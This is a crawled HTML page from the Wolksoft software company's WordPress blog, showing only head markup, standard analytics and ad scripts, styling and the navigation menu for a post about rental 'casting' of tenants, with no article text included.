

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolksoftcr.com/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting/
body_size: 20000
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>

    <!-- Meta Title -->
    <title>Wolksoft | Soluciones Tecnológicas a la Medida</title>

    <!-- Meta Description -->
    <meta name="description" content="Wolksoft - Soluciones tecnológicas innovadoras para empresas. Especializados en desarrollo de software a medida, consultorías tecnológicas, facturación electrónica y servicios en la nube.">

    <!-- Open Graph Tags para Facebook, LinkedIn y WhatsApp -->
    <meta property="og:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta property="og:description" content="Desarrollo de software, consultorías tecnológicas, servicios en la nube y soluciones integrales para empresas. Potencia tu negocio con Wolksoft.">
    <meta property="og:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">
    <meta property="og:url" content="https://www.wolksoftcr.com">
    <meta property="og:type" content="website">

    <!-- Twitter Card para Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta name="twitter:description" content="Descubre nuestras soluciones de desarrollo de software, facturación electrónica y servicios en la nube. Lleva tu negocio al siguiente nivel con Wolksoft.">
    <meta name="twitter:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">


	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Encontrar un alquiler barato ya no es la primera barrera que afrontan los inquilinos: es el casting &#8211; Wolk Software</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Feed" href="https://wolksoftcr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Comments Feed" href="https://wolksoftcr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Encontrar un alquiler barato ya no es la primera barrera que afrontan los inquilinos: es el casting Comments Feed" href="https://wolksoftcr.com/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wolksoftcr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wolksoftcr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.1' media='all' />
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNSBNR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wolksoftcr.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNSBNR");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wolksoftcr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolksoftcr.com/wp-json/wp/v2/posts/22424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolksoftcr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://wolksoftcr.com/encontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting/" />
<link rel='shortlink' href='https://wolksoftcr.com/?p=22424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fencontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fencontrar-un-alquiler-barato-ya-no-es-la-primera-barrera-que-afrontan-los-inquilinos-es-el-casting%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '864603391020102', url);
      </script>
    <script type='text/javascript'>fbq('init', '864603391020102', {}, {
    "agent": "wordpress-6.7.1-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=864603391020102&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8152922114813146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="32x32" />
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<meta name="msapplication-TileImage" content="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007087}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#007087}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007087}.thumbnail:hover .link-post-svg-icon{background-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007087}.widget-title{border-color:#007087}blockquote{border-color:#007087}#searchform-dropdown{border-color:#007087}.dropdown-menu .sub-menu{border-color:#007087}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007087}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}.social-widget li.oceanwp-email a:hover{border-color:#007087}#respond #cancel-comment-reply-link:hover{border-color:#007087}body .contact-info-widget.big-icons li:hover i{border-color:#007087}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}blockquote,.wp-block-quote{border-left-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007087}a{color:#737373}a .owp-icon use{stroke:#737373}.container{width:1600px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Typography CSS */body{font-family:Montserrat;color:#737373}
</style></head>

<body class="post-template-default single single-post postid-22424 single-format-image wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-screen post-in-category-technology has-topbar page-header-disabled" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-home" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-11856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link">Inicio</a></li><li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link">Sobre Nosotros</a></li><li id="menu-item-8096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link">Facturación Electrónica</a></li>	<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link">Punto de Venta</a></li></ul>
</li><li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link">Blog</a></li><li id="menu-item-6815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link">Iniciar Sesión</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-home-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link"><span class="text-wrap">Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link"><span class="text-wrap">Sobre Nosotros</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link"><span class="text-wrap">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/" class="menu-link"><span class="text-wrap">Facturación Electrónica</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/" class="menu-link"><span class="text-wrap">Punto de Venta</span></a></li></ul>
